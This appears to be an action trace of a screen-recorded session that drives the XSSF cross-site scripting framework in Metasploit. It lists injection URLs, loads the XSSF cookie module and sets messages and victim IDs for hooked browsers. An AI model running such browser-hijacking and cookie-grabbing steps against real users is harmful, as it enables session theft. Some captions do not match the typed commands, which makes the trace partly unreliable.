
Run xssf_urls at the cookie module prompt to list the XSSF server and page URLs.
text(xssf_urls)

key(Return)

Scroll through the xssf_urls output showing server, injection, test, proxy and GUI addresses.
scroll(down, 3)

Save the XSSF state to /tmp/save.xssf, exit, and enter msfconsole at the root shell.
text(tmp/save.xssf)
text(exit)

text(msfconsole)

Relaunch msfconsole and wait for the fresh msf prompt to load.
key(Return)

key(Return)

Load the XSSF alert module via use auxiliary/xssf/public/misc, set AlertMessage "Hi !" and VictimIDs 2.
text(use auxiliary/xssf/public/misc/cookie)

key(Return)

text(s)

text(et AlertMessage "Hi !")
text(set V)

key(Return)
